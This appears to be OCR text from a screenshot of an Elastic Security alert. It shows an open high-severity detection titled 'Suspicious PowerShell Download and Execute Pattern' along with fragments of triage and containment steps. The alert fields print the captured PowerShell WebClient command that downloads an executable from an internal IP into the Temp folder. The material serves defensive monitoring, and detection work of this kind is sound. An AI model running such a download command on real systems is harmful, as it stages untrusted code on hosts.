 elastic
Find apps, content, and more.
^/
AI Assistant
E
D
Security
Rules
Detection rules (SIEM)
ESQL - Suspicious P...
Alerts
ML job settings
Add integrations
Data view
Alerts
Security
Dashboards
Rules
Alerts
Attack discovery
Findings
Cases
Explore
Timelines
Intelligence
Filter your data using KQL syntax
No results found
1 alert
1 group
win-user-1
Columns 12
Sort fields 1
1 alert
Fields
Actions @timestamp Rule Assignees Severity
Oct 17, 2025 @ 18:11:16.690 ESQL - Suspicious PowerS... high
Rows per page: 25
Expand details
High
Oct 17, 2025 @ 18:11:16.690
ESQL - Suspicious PowerShell Download and Execute Pattern
Status
Open
Risk score
73
Assignees
Notes
Add note
Overview
Table
JSON
the same URL/IP. 5. Contain & remediate — isolate host, block URL/IP, kill
processes, remove/quarantine file, and check persistence (scheduled tasks, run
keys).
out.event.action creation
out.file.name WinPingDemo.exe
out.file.path C:\Users\vagrant\AppData\Local\Temp\WinPingDemo.exe
out.process.command.line
powershell -NoProfile -command (New-Object
System.Net.WebClient).DownloadFile('http://100.65.0.6/WinPingDemo.exe',
"$env:TEMP\\WinPingDemo.exe")
out.timestamp 2025-10-17T16:09:43.471Z
1. Check `out.process.command.line` — copy the exact PowerShell command